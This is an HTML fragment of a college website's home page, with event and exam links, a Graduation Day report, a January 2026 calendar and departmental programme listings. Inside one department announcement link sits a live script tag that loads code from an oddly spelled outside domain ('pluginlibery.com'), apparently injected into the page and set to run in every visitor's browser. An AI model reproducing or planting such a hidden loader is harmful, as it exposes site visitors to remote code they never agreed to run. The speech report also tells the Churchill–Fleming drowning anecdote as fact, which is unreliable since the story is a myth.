Core</a></li><li><a href = 'eventdetails.php?eventid=1323'>Inauguration of the Sacred Heart Business Fusion Club</a></li><li><a href = 'eventdetails.php?eventid=1324'>Participation in the EXPLORE Leadership Development Program</a></li><li><a href = 'eventdetails.php?eventid=1325'>Rev. Dr. P. P. George Memorial Lecture</a></li><li><a href = 'eventdetails.php?eventid=1326'>Invited Talk on Healthy Habits among Young People</a></li><li><a href = 'eventdetails.php?eventid=1327'>Hands-on Training on Power-BI</a></li><li><a href = 'eventdetails.php?eventid=1328'>Equipped to Excel: Intensive Aptitude Training</a></li><li><a href = 'eventdetails.php?eventid=1329'>Code to Career: A Glimpse into the IT Landscape</a></li><li><a href = 'eventdetails.php?eventid=1330'>Inauguration of Primo Passo 2K25</a></li><li><a href = 'eventdetails.php?eventid=1331'>SYNERGY 2K25 Club Inauguration</a></li><li><a href = 'eventdetails.php?eventid=1332'>Invited Talk on “Personal Effectiveness for Professional Excellence” </a></li><li><a href = 'eventdetails.php?eventid=1333'>Inauguration of Silver Jubilee of M.Sc. Physics Programme  and Establishment of Scholarship and Endowment Fund  in memory of  Padmashree Prof. M. Anandakrishnan</a></li><li><a href = 'eventdetails.php?eventid=1334'>Outbound Training Vanaprasadha Nature Camp, Coimbatore - 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1335'>Invited Talk on “Atomically Thin Two-Dimensional Materials Fundamentals to Applications”</a></li><li><a href = 'eventdetails.php?eventid=1313'>Report on Inauguration of Associations, Groups and Movements, Outreach, CQC, YSR Programme, and IVDP Scheme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1364'>FDP on “Gen Z 360°: The Generation Reboot - From Clock-In to Catalyst, Rethinking Work, Redefining Success, and Reimagining the Future of Industry”</a></li><li><a href = 'eventdetails.php?eventid=1312'>Getting into Zero: Ends by 2030</a></li><li><a href = 'eventdetails.php?eventid=1399'>Report on Orientation of YRC Shift II & Invited Talk on World Population</a></li><li><a href = 'eventdetails.php?eventid=1310'>Report on the Inauguration of the Associations, and Investiture of the Office Bearers - Shift I</a></li><li><a href = 'eventdetails.php?eventid=1311'>Fr. Joseph Carreno Memorial Programme on Memory Techniques & Study Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1306'>AICUF Orientation </a></li><li><a href = 'eventdetails.php?eventid=1307'>Orientation and Planning of Outreach Programme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1308'>Orientation and Planning of Outreach Programme Shift-I</a></li><li><a href = 'eventdetails.php?eventid=1309'>Best Achiever Award</a></li><li><a href = 'eventdetails.php?eventid=1302'>Emotional Well-Being</a></li><li><a href = 'eventdetails.php?eventid=1301'>Talent Tussle</a></li><li><a href = 'eventdetails.php?eventid=1300'>PG - Inauguration of the Academic Year 2025–2026 Shift – II</a></li><li><a href = 'eventdetails.php?eventid=1298'>Report on Outreach Orientation Programme for Faculty Members</a></li><li><a href = 'eventdetails.php?eventid=1299'>Report of First Year Students` Parents` Meeting Shift II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1297'>DBCSD Skill Course Online Registration</a></li><li><a href = 'eventdetails.php?eventid=1294'>சர்வதேச  யோகா தினம் – 2025</a></li><li><a href = 'eventdetails.php?eventid=1295'>International Yoga Day 2025</a></li><li><a href = 'eventdetails.php?eventid=1296'>Internship Programme May/June-2025</a></li><li><a href = 'eventdetails.php?eventid=491'>Fr. P.M. Thomas Scholarship for Orphans</a></li><li><a href = 'eventdetails.php?eventid=494'>Mother Teresa Scholarship for SC, ST and Dalit Christians</a></li><li><a href = 'eventdetails.php?eventid=1292'>Inauguration of New Academic Year 2025-2026</a></li><li><a href = 'eventdetails.php?eventid=1293'>Report on Inauguration of the Academic Year 2025–2026 Shift-II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1291'>Supplementary Exams Results June - 2025</a></li><li><a href = 'eventdetails.php?eventid=1290'>SHC - Platinum Jubilee Logo</a></li><li><a href = 'eventdetails.php?eventid=1289'>திருப்பத்தூரில் உலகச் சுற்றுச்சூழல் தினக் கொண்டாட்டம்</a></li><li><a href = 'eventdetails.php?eventid=1287'>Report on World Environment Day Tree Plantation by YSR Team</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1288'>SUPPLEMENTARY EXAMS TIMETABLE - JUNE 2025</a></li><li><a href = 'eventdetails.php?eventid=1286'>Report of the Inauguration of Bridging Course 2025</a></li><li><a href = 'eventdetails.php?eventid=1284'>Report on One-Day Training Programme for Women</a></li><li><a href = 'eventdetails.php?eventid=1285'>Report on One Day Training Programme for Youth</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1283'>REVALUATION RESULTS - APRIL 2025 Semester Exam</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1279'>April 2025 Semester Exam - Outstanding Students : UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1280'>April 2025 Semester Exam - Outstanding Students : PG</a></li><li><a href = 'eventdetails.php?eventid=985'>National Workshop on Executive Skill 2023</a></li><li><a href = 'eventdetails.php?eventid=981'>November 2023 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=983'>November 2023 Semester Examination Timetable - PG</a></li>                       </ul>
        </ul>
    </div>
<div id="Spotlight" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3  style="color:#800000;"><b>SPOTLIGHT</b></h3>
 
<h3 style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><img alt="" src=" events/48GD1.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></span></span></span></h3>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The <strong>48<sup>th</sup> Graduation Day</strong> of Sacred Heart College, was celebrated on <strong>19<sup>th</sup> October, 2024</strong> at Kamarajar Arangam for the Undergraduates and Carreno Hall for the Post Graduates. The ceremony was graced by distinguished guests, esteemed faculty members, parents, and the graduating students.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The Chief Guest for the occasion was <strong>PDG Rtn. J.B. Kamdar, Chairman and MD of Nadi Airtechnics Pvt. Ltd. and Managing Trustee of Pushpavati Babulal Kamdar Charitable Trust</strong>. </span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The event began with the ceremonial academic procession, led by the Principal, <strong>Rev. Dr. Maria Antonyra</strong>j, along with heads of departments and faculty members. The principal welcomed the gathering and highlighted the college&rsquo;s remarkable achievements, including its NAAC accreditation in the 5th cycle under RAF, with a CGPA of 3.53/4, receiving the coveted A++ grade. Sacred Heart College was also ranked 47<sup>th</sup> among all colleges in India by the NIRF 2024 rankings.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>Rev. Dr. Maria Antonyra</strong>j, addressed the graduates with a heartfelt message, emphasizing the values of <em>gratitude</em> and <em>action</em>. He thanked the students for their hard work and persistence, and extended his gratitude to the faculty, administration, and families for their unwavering support. He reminded the graduates that success does not come to those who wait, but to those who take consistent steps toward their goals, urging them to believe in themselves and maintain their <em>self-confidence</em> as they move forward in life. He emphasized that <em>success comes with a &ldquo;yes&rdquo;</em>&mdash;a willingness to embrace opportunities and challenges alike. He also encouraged the graduates to practice <em>compassion</em> in their lives, for it is compassion that defines true success.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>PDG Rtn. J.B. Kamdar</strong>, in his stirring address, encouraged the graduates to <em>pursue their dreams</em> and choose vocations that align with their passions. He reminded the students to show deep <em>gratitude</em> to the parents and teachers who have played vital roles in shaping them as individuals they are today. He also said that they have completed an important phase of their lives, and everything they have learned is a result of the education provided by the college and their own sharp minds&mdash;minds that are valuable assets to society.</span></span></span></p>

<p><img alt="" src=" events/48GD2.jpeg" style="border-style:solid; border-width:2px; float:right; height:300px; margin:5px; width:500px" /></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He advised the graduates to have an <em>open mind</em> and to be <em>inquisitive</em>, never fearing to ask questions. Drawing an example from Sir Isaac Newton, he shared how Newton&rsquo;s curiosity about a falling apple led to the discovery of the law of gravity. &ldquo;The society needs the <em>energy and creativity of the youth</em>,&rdquo; he said, emphasizing that the youth are not just the future, but the <em>100 percent of the present</em>. He impressed upon them the importance of their contribution, stating that their efforts are necessary to shape a better world.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He also outlined key habits that could lead to success, mentioning CEOs of major companies like Tata, Coca-Cola, and Tesla, who have consistently demonstrated integrity, punctuality, and a passion for learning. He highlighted three crucial habits:</span></span></span></p>

<ol>
	<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Integrity</em> &ndash; Always be honest and ethical.</span></span></span></li>
		<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Doing the right things</em> &ndash; Develop the habit of working hard and staying focused.</span></span></span></li>
			<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Punctuality</em> &ndash; Cultivate discipline by waking up early and committing to lifelong learning, with a habit of reading a book every two weeks.</span></span></span></li>
			</ol>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He further encouraged the graduates to not be afraid of making mistakes, for failure often serves as a stepping stone to success. He urged them to <em>dream big</em> and take <em>calculated risks,</em> when necessary, without compromising their integrity. Life, he said, will not always be fair, but trials and challenges are opportunities for growth.</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Mr. Kamdar also emphasized the importance of asking for help when needed and express gratitude to those who assist along the way. He advised the graduates to remain calm in the face of adversity and to be ready to give back when their time comes. &ldquo;Be kind,&rdquo; he said, &ldquo;and you will always be right.&rdquo;</span></span></span></p>

			<p><img alt="" src=" events/48GD3.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He concluded by sharing an <em>anecdote</em> about Sir Winston Churchill, who was once saved from drowning by a gardener. Years later, it was the gardener&rsquo;s son, Alexander Fleming, who discovered penicillin. The story illustrated the unpredictable nature of life and the significance of acts of kindness. In his final words, he inspired the graduates to move forward with <em>faith</em>, believing in their ability to make a difference in the world. &quot;It&rsquo;s not about making money,&quot; he concluded, &quot;but about making a difference and giving back to society.&quot;</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Altogether, 1473 Degrees were conferred upon graduates from various disciplines. Many students received medals for their outstanding academic achievements. The event concluded with the National Anthem.</span></span></span></p>
			




</div>

<div id="Department" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>DEPARTMENT ANNOUNCEMENTS</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a href = 'eventdetails.php?eventid=982'>November 2023 Semester Examination Timetable - UG<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=984'>November 2023 Semester Examination Timetable - PG</a></li>                    
    </ul>
</div>

<div id="Calendar" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>January 2026 - Programmes</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li style='color:#001a00;'>21/01/2026 : Online Registration for EVEN Semester Exams begins (Online Payment) <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Inner Healing: Dance Movement Therapy <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : BEST – Employability Skill Training Program   <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Math Hackathon - Dept. of Mathematics <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : National Workshop on Photoshop using AI - Dept. of B.COM (CA) <img src='images/new1.gif' /></li><li>01/01/2026 : HD - New Year / Mary, the Mother of God</li><li>02/01/2026 : First Friday</li><li>02/01/2026 : Inter-Collegiate IT Meet/ Hackathon - Dept. of Data Science </li><li>03/01/2026 : </li><li>04/01/2026 : </li><li>05/01/2026 : College Re-opens after Christmas vacation</li><li>06/01/2026 : I - C A</li><li>07/01/2026 : I - C A</li><li>08/01/2026 : I - C A</li><li>09/01/2026 : I - C A</li><li>10/01/2026 : I - C A</li><li>10/01/2026 : WD</li><li>11/01/2026 : </li><li>12/01/2026 : </li><li>13/01/2026 : Pongal Celebrations</li><li>14/01/2026 : HD – Bhogi</li><li>15/01/2026 : HD – Pongal</li><li>16/01/2026 : HD - Thiruvalluvar Day</li><li>17/01/2026 : HD - Uzhavar Thirunal</li><li>18/01/2026 : </li><li>19/01/2026 : </li><li>20/01/2026 : </li><li>22/01/2026 : International Conference on Community Development - Dept. of MSW</li><li>22/01/2026 : பேச்சுக்கலைத் திறன்வளர் பயிற்சி</li><li>22/01/2026 : BEST – Employability Skill Training Program</li><li>22/01/2026 : HR Conclave – Dept. of MBA</li><li>23/01/2026 : BEST – Employability Skill Training Program</li><li>23/01/2026 : Invited Talk - Dept. of Economics</li><li>24/01/2026 : Retirement Function</li><li>24/01/2026 : WD</li><li>25/01/2026 : </li><li>26/01/2026 : Republic Day</li><li>26/01/2026 : HD </li><li>27/01/2026 : </li><li>28/01/2026 : COMMITS 2K26 (National Workshop) - Dept. of Commerce S-I</li><li>28/01/2026 : நாடகவழி மொழித்திறன் பயிற்சி</li><li>28/01/2026 : SAIT ‘ 26  -  I. T. Symposium – Dept. of BCA</li><li>29/01/2026 : Class Quality Circle (CQC)</li><li>29/01/2026 : Workshop on Econometrics - Dept. of Economics</li><li>29/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc.  </li><li>29/01/2026 : Physics Programme - Dept. of Physics</li><li>29/01/2026 : Residential Training Program – Dept. of MBA </li><li>30/01/2026 : SHAPE</li><li>30/01/2026 : I – CA Marks Due</li><li>30/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc. Physics Programme - Dept. of Physics  </li><li>30/01/2026 : Workshop on Labour Legislations - Dept. of MSW (HRM)</li><li>30/01/2026 : National Conference Digital Transformation in Banking  - Dept. of B.Com Banking  & Finance</li><li>31/01/2026 : HD - Feast of Don Bosco </li><li>31/01/2026 : Workshop on Youth Development - Dept. of MSW</li>                    
    </ul>
</div>


<div id="Constitution" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>INDIAN CONSTITUTION PREAMBLE</b></h3> 
<img src="assets/img/testimonial/testi-b7.jpg" width="780" height="600">
  <p style="text-align: justify;color:navy;font-weight: bold;">WE, THE PEOPLE OF INDIA, having solemnly resolved to constitute India into a SOVEREIGN SOCIALIST SECULAR DEMOCRATIC REPUBLIC and to secure to all its citizens: JUSTICE, social, economic and political; LIBERTY of thought, expression, belief, faith and worship; EQUALITY of status and of opportunity; and to promote among them all FRATERNITY assuring the dignity of the individual and the unity and integrity of the Nation; IN OUR CONSTITUENT ASSEMBLY this twenty-sixth day of November, 1949, do HEREBY ADOPT, ENACT AND GIVE TO OURSELVES THIS CONSTITUTION</p>
</div>

<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}

// Get the element with id="defaultOpen" and click on it
document.getElementById("defaultOpen").click();
</script>
  </div>
</div>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<!--menu Section here-->
    
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <style>
                p{
                    text-align: justify;
                }
            </style>
            <h2 style="color: aliceblue">Why Choose Us</h2>
            <p style="color: white">Very Rev. Fr. Joseph Carreno SDB, a far-sighted missionary from Spain founded Sacred Heart College in the year 1951.&nbsp; Sacred heart college started functioning with 10 teachers and 81 students and in a short period of seven decades, it has grown into a postgraduate and research institution. With the view to cater to the needs of the deserving local students, the college also offers undergraduate courses and postgraduate courses in the Evening College on self-financing basis.</p>
        </div>
        <div class="course-slider-active nav-style-1 owl-carousel">
            <div class="single-course">
                <div class="course-img">
                    <a href="core values.php"><img class="animated" src="assets/img/event/event-1a.jpg" alt="" title="Core Values"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: left"><a href="core values.php">Core Values</a></h4>
                     <p style="text-align: left">Primacy of God<br> Honest<br> Respect for all<br> Being Responsible<br> Pursuit of Excellence</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        
                        </div>
                        <div class="sin-credit-duration">
                        </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="corevalues.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="vision_and_mission.php"><img class="animated" src="assets/img/event/event-2a.jpg" alt="" title="Vision and Mission"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center"><a href="vision_and_mission.php">Vision and Mission</a></h4>
                   <p>We, the community of Sacred Heart College, inspired by the love of the Heart of Jesus and fundamental human values,following the educative system of Don Bosco </p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="vision_and_mission.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="prayer_&_Anthem.php"><img class="animated" src="assets/img/event/event-3a.jpg" alt="" title="Bible"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">Bible Quotes</h4>
                                         
                    
                    
                    
                   <p>"Therefore everyone who hears these words of mine and puts them into practice is like a wise man who built his house on the rock."</p>
                   <p align="right" style="line-height:10px; color: blue; margin-left:10px; margin-right:10px; margin-top:0px;">- Matthew 7:24</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="prayer_&_Anthem.php">Click Here >></a>-->
                    </div>
                </div>
            </div>
              <div class="single-course">
                <div class="course-img">
                    <a href="index.php"><img class="animated" src="assets/img/event/thiruvalluvar.jpg" width="100" height="180" alt="" title="திருக்குறள்"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">திருக்குறள்</a></h4>
                    
                                        
                    
                    
                    
                   <p style="text-align: justify">
                       "பகையகத்துப் பேடிகை ஒள்வாள் அவையகத்து<br/>
                        அஞ்சு மவன்கற்ற நூல்"</p> <br/>
                    <p align="right" style="line-height:0px; color: blue;margin-left:10px; margin-right:10px; margin-top:0px;">- &#2980;&#3007;&#2992;&#3009;&#2997;&#2995;&#3021;&#2995;&#3009;&#2997;&#2992;&#3021;</p>
                       
                       </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                      </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="index.php">Click Here ></a>-->
                    </div>
                </div>
            </div>
        </div>
     </div>
</div>
<div class="about-us pt-40 pb-30">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-6">
                <div class="about-content">
                    <div class="section-title section-title-green mb-30">
                        <h2 style="color: darkblue" >About Us</h2>
                        <p style="color: darkblue;"> We are one of the largest, most diverse Colleges in the India with over 4883 students in India, and accomdate Foreign Nationals accross the globe. We are affliated to Thiruvallur University, Vellore.</p>
                    </div>
                    <p style="text-align: justify;color: darkblue;">Sacred Heart College is an affiliated First Grade College of Thiruvalluvar University.It is a minority institution, established and administered by the Salesians of Don Bosco(SDB).The first care of the management is to give Higher Education to the Catholic youth in a Christian atmosphere of peace, justice and social responsibility with a preferential option for the poor among them. The College is also open to students of all castes and creeds other than Catholics. Their religious beliefs are respected in this institution</p>
                    <div class="about-btn mt-45">
                        <a class="default-btn" href="Introducing shc.php">READ MORE</a>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-6">
                
                 <video width="550" height="400" controls>
                        <source src="assets/img/video/Innovate2025.mp4" type="video/mp4">
                    </video>
                
                <!--
		 <source src="assets/img/video/Admission_2023-24.mp4" type="video/mp4">
                 <div class="about-img default-overlay">
                    <img src="assets/img/banner/banner-1a.jpg" alt="">
                    <a class="video-btn video-popup" href="https://www.youtube.com/watch?v=xwcSy4DmvqE">
                        <img class="animated" src="assets/img/icon-img/video.png" alt="">
                    </a>
                </div>
                -->
            </div>
        </div>
    </div>
</div>
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <h2 style="color: aliceblue">Our Programmes</h2>
        </div>
        
              
                        
			<div class="course-slider-active nav-style-1 owl-carousel">           
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=TA"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Tamil"></a>
					<span>Arts Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=TA">Tamil </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 18</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students :228 </span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EN"><img class="animated" src="assets/img/course/course-2.jpg" alt="" title="English"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EN">English </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 21</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 259</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EC"><img class="animated" src="assets/img/course/course-01.jpg" alt="" title="Economics"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EC">Economics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 10</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 243</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CO"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Commerce"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CO">Commerce </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 12</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 495</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CC"><img class="animated" src="assets/img/course/course-3.jpg" alt="" title="Commerce CA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CC">Commerce CA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 222</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=HT"><img class="animated" src="assets/img/course/course-03.jpg" alt="" title="History"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=HT">History </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 5</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 126</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BB"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="BBA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BB">BBA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 229</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SW"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Social Work"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SW">Social Work </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 87</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SY"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Counseling Psychology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SY">Counseling Psychology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 6</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 98</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
		
			
        
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MA"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="Mathematics"></a>
					<span>Science Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MA">Mathematics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 20</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 538</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PH"><img class="animated" src="assets/img/course/course-05.jpg" alt="" title="Physics"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PH">Physics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 374</span>
                        </div>
                    </div>
